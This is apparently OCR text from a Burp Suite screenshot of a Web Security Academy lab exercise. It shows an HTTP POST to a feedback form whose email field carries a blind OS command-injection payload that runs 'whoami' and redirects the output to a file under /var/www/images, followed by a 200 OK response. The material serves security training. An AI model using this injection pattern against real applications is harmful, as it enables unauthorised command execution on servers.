 peter-VLDktW
Send
Cancel
<
>
Target: https://0a17001203de57e081ad66e5001d0
Request
Pretty Raw Hex
\n
Response
Pretty Raw Hex Render
\n
1 POST /feedback/submit HTTP/2
2 Host:
0a17001203de57e081ad66e5001d0011.web-sec
urity-academy.net
3 Cookie: session=
PmbZ7XmaCXE3D1wfvCihmxCncaqpzdzN
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin:
https://0a17001203de57e081ad66e5001d0011
.web-security-academy.net
11 Referer:
https://0a17001203de57e081ad66e5001d0011
.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
name=wiener&email=
||+whoami+>+/var/www/images/whoami.txt+|
|&subject=yo&message=hi
18
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}